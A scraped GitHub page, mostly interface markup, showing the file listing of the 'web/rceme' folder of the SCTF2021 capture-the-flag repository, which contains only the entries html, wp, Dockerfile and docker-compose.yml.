0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> SycloverTeam </span> <span>/</span> SCTF2021
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>7</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>22</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/SycloverTeam/SCTF2021/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":442715378,"originating_url":"https://github.com/SycloverTeam/SCTF2021/tree/master/web/rceme","user_id":null}}" data-hydro-click-hmac="a808c2daa4fddd1f40bd185a9129ac7977c0bde891d1fda63cf0df00e459355d"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/SycloverTeam/SCTF2021/refs" cache-key="v0:1641972596.288239" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="U3ljbG92ZXJUZWFtL1NDVEYyMDIx" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/SycloverTeam/SCTF2021/refs" cache-key="v0:1641972596.288239" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="U3ljbG92ZXJUZWFtL1NDVEYyMDIx" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>SCTF2021</span></span></span><span>/</span><span><span>web</span></span><span>/</span>rceme<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>SCTF2021</span></span></span><span>/</span><span><span>web</span></span><span>/</span>rceme<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/SycloverTeam/SCTF2021/tree-commit/1cf20cb8901427fc8534886984d8216bb0486099/web/rceme" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/SycloverTeam/SCTF2021/file-list/master/web/rceme"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>html</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>wp</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>Dockerfile</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>docker-compose.yml</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
